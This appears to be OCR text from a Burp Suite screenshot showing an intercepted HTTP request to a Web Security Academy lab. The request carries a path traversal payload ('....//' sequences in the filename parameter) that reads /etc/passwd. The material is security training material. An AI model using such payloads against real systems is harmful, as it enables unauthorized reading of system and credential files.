 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Le
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a80003504dd5c1a80f176ac00b600ed.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//etc//passwd HTTP/2
2 Host: 0a80003504dd5c1a80f176ac00b600ed.web-security-academy.net
3 Cookie: session=9v5oglvjU56BqqgC0h3dUs8HIUzn3Lkw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16